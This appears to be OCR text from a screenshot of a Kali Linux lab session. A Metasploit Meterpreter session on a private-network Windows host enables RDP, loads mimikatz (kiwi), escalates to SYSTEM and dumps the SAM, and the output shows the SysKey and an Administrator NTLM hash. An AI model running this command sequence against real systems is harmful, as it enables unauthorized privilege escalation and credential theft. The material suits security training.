 qterminal
3
rdesktop - 192.168.138.1...
07:48 下午
垃圾桶
檔案系統
家目錄
Kali Linux
amd64 1
volatility-
master
seventeen@seventeen: ~/Desktop
File Actions Edit View Help
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
—> 1 <— (close)used/unused 0/1000
<— 0 —> (open)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
<— 0 —> (open)used/unused 2/998
—> 1 <— (close)used/unused 1/999
<— 1 —> (open)used/unused 2/998
—> 0 <— (close)used/unused 1/999
KALI
BY OFFENSIVE SECURITY
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot
/20210517193259_default_192.168.138.138_host.windows.cle_979819.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.
com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail
.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com
***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
220 {0;000003e7} 0 D 31799 NT AUTHORITY\SYSTEM S-1
-5-18 (04g,30p) Primary
—> Impersonated !
* Process Token : {0;000003e7} 0 D 1337474 NT AUTHORITY\SYSTEM
S-1-5-18 (04g,27p) Primary
* Thread Token : {0;000003e7} 0 D 1573945 NT AUTHORITY\SYSTEM
S-1-5-18 (04g,30p) Impersonation (Delegation)
meterpreter > kiwi_cmd lsadump::sam
Domain : DC
SysKey : 5d16a78f64e0d4000ca45589c63fc13b
Local SID : S-1-5-21-3533442995-2867763176-992226826
SAMKey : f8cadb273f1d992cfa1df4c60f8f57ec
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 4a2dac7ade1baa52c2971e4276abcf54
RID : 000001f5 (501)
User : Guest
meterpreter >